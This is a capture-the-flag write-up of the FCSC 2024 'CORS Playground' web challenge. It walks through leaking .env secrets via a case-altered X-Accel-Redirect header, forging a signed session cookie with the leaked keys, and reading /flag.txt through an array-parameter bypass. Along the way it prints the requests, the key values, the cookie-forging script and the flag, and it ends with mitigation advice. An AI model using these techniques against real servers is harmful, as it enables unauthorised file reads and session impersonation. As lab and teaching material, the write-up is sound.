FCSC-2024
CORS Playground
TL;DR
- Challenge Setup: Node.js server with nginx allows setting arbitrary response headers
- Key Discoveries: Nginx processes X-Accel-Redirect header to gain arbitrary file read in workdir e.g. of .env
- Check Bypass: Bypassed X- header restriction using case insensitivity (x-Accel-Redirect)
- Cookie Forgery: Forged cookies with leaked server secrets to impersonate the internal user using session keys
- Check Bypass: Bypassed filename / check by sending the filename as an array: filename[]=/flag.txt
1. Introduction
The description might be a bit misleading at the beginning:
Perplexed by CORS?
Our CORS Playground is your ideal solution.
This intuitive and sleek platform lets you effortlessly learn and experiment with CORS policies.
Perfect for unraveling the complexities of secure cross-origin requests.
Dive in and clarify your CORS concepts!
Although CORS is both contained in the title and the description, this challenge is nothing about exploitation of CORS misconfigurations.
2. Reconnaissance
The challenge is about a node.js server being deployed together with nginx. By starting playing around with the application we are able to add any kinds of CORS-headers to the server response via the /cors endpoint appending the headers as url parameters:

After having a look into the source code, this is not only about CORS-headers. You can set any kind of header for your request and the server response:
app.all("/cors", (req, res) => {
for (const [key, value] of Object.entries(req.query)) {
if (key.includes("X-")) delete req.query[key]
}
res.set(req.query);
if (req.session.user === "internal" && !req.query.filename?.includes("/")) {
res.sendfile(req.query.filename || "app.js");
} else {
res.send("Hello World!");
}
});
Moreover there are some constraints e.g. we are not allowed to use custom headers starting with X-. Having set an appropriate cookie with session.user === "internal" allows us to retrieve any file we wish - sounds highly interesting. Unfortunately we are also not allowed to have a / in our path. So it seems like we are not allowed to use absolute paths and are restricted to the directory /usr/app the application is running in. Having a look in the docker setup we see the flag.txt got some interesting permissions set:
FROM nginx:alpine3.18-slim
WORKDIR /usr/app
COPY --chown=1337:1337 --chmod=400 ./src/nginx/nginx.conf /etc/nginx/nginx.conf
COPY --chown=1337:1337 --chmod=500 ./src/app/ /usr/app/
COPY --chown=1337:1337 --chmod=500 ./src/start.sh /start.sh
COPY --chown=root:root --chmod=444 ./src/flag.txt /flag.txt
RUN apk add --update --no-cache \
nodejs~=18 \
npm~=9.6 && \
npm install
USER 1337:1337
CMD ["/bin/sh", /start.sh]
Anyone is allowed to read the /flag.txt because of the 444 rights. But how can we even get a cookie? The server secrets for generating cookies via the cookie-session seem to be random, so to forge any cookies we would have to forge a valid signature and thus break the underlying cryptography.
3. Vulnerability Description
Setting arbitrary headers in the server responses already seems very phishy. At first this seems kina useless. The headers are not processed any further but only appended to the server response. But we still got nginx sitting between client and server, so maybe some headers are still processed by nginx? There is an interesting header called X-Accel-Redirect. Usually this header is used to indicate that a response should be redirected. But in our case we can abuse this header to serve arbitrary files via nginx.
4. Exploitation
The working directory of nginx is /usr/app. But before using the X-Accel-Redirect header we need to bypass the key.includes("X-") check preventing us from using custom headers. Luckily nginx is not case sensitive. Unfortunately nginx won't serve us any files that are not contained in /use/app/*. So we can't simply request the ../../flag.txt via e.g. a path traversal. By requesting GET /cors?x-Accel-Redirect=.env we get access to the server secrets:
HTTP/1.1 200 OK
Server: nginx/1.26.1
Date: Mon, 03 Feb 2025 21:48:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 150
Last-Modified: Mon, 08 Apr 2024 13:06:56 GMT
Connection: keep-alive
ETag: "6613ebf0-96"
Accept-Ranges: bytes
PORT=3000
KEY1=244f6308a26ad41dd8ebacf617282a7f3dc1cb6fec5fa7a03f1a907857295620
KEY2=c3f8b13c86454198e624813a8d480dd2a43ed5154e5b43f33eedfe962831bbf2
Now that we have the server secrets we can start forging cookies. For this I used a small node.js server generating the cookies for me:
const express = require("express");
const cookieSession = require("cookie-session");
const app = express();
const KEY1="244f6308a26ad41dd8ebacf617282a7f3dc1cb6fec5fa7a03f1a907857295620"
const KEY2="c3f8b13c86454198e624813a8d480dd2a43ed5154e5b43f33eedfe962831bbf2"
app.use(cookieSession({
name: "session",
keys: [KEY1, KEY2]
}));
app.get('/set-cookie', (req, res) => {
req.session.user = 'internal';
res.send('Cookie set and signed');
});
app.listen(3000, () => {
console.log('Server running @ http://localhost:3000');
});
So by requesting /set-cookie we get:
HTTP/1.1 304 Not Modified
X-Powered-By: Express
Set-Cookie: session=eyJ1c2VyIjoiaW50ZXJuYWwifQ==; path=/; httponly
Set-Cookie: session.sig=cQxHOJTjYH-ApCawTRwrQoXd9HA; path=/; httponly
ETag: W/"1b-eYZazkp0W5H4AV0mNeEdq7v8u6k"
Date: Mon, 03 Feb 2025 21:50:33 GMT
Connection: keep-alive
Keep-Alive: timeout=5
So we got our new cookie header Cookie: session=eyJ1c2VyIjoiaW50ZXJuYWwifQ==; session.sig=cQxHOJTjYH-ApCawTRwrQoXd9HA ready to exploit the application. Now we are able to request (almost) any files we want. For example package.json. The last obstacle is about bypassing the includes("/") check. In these kind of situations it is always worth it thinking about which assumptions the developer made when implementing such kind of checks. In this case the assumption is definitely that the filename url parameter is parsed as a string. What if we somehow manage to make this parameter something else than a string? Then the includes function would have a completely different meaning. Maybe you have already seen something like GET /submit?selectedOptions[]=Option1&selectedOptions[]=Option3. This is used when you are dealing with some multi select fields. Express will handle these kind of url parameters as arrays. Thus includes will have a different meaning than intended, leading to a bypass for this check. So by requesting GET /cors?filename[]=/flag.txt we get our well beloved flag:
HTTP/1.1 200 OK
Server: nginx/1.26.1
Date: Mon, 03 Feb 2025 21:52:53 GMT
Content-Type: text/plain; charset=UTF-8
Content-Length: 71
Connection: keep-alive
X-Powered-By: Express
filename: /flag.txt
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Mon, 08 Apr 2024 13:06:56 GMT
ETag: W/"47-18ebdd1a180"
FCSC{692ee58458f81decea191104293b2cd00e7d96f287c0f693f9737fbb2bcf5f46}
So interesting enough the res.sendfile in the server code also accepts arrays.
5. Mitigation
The vulnerability is inherent to the design. The client should never be able to set arbitray response headers for the server. Moreover the checks trying to prevent exploitation are too lazy. In general using includes in security check is almost never a good idea because the match is too broad leading to bypasses.
6. Flag
FCSC{692ee58458f81decea191104293b2cd00e7d96f287c0f693f9737fbb2bcf5f46}